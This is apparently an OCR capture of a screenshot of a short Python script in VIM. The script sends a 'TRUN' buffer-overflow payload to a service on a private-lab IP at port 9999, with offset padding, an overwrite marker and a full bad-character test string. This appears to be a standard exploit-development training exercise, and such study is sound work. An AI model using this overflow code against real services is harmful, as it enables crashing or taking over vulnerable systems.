 Applications Places Terminal Sun 17:25 1
3.py (~) - VIM
File Edit View Search Terminal Help
#!/usr/bin/python
import socket
import os
import sys
host="192.168.220.130"
port=9999
chars=(
"\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10"
"\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20"
"\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30"
"\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40"
"\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50"
"\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60"
"\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70"
"\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80"
"\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90"
"\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0"
"\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0"
"\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0"
"\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0"
"\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0"
"\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0"
"\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff")
buffer = "TRUN /.:/" + "A" * 2003 + "\x42\x42\x42\x42" + chars + "C" * (5060 - 2003 - 4 - len(chars))
expl = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
expl.connect((host, port))
expl.send(buffer)
expl.close()
~
~
~
~
~
"3.py" 33L, 1513C 8,1 All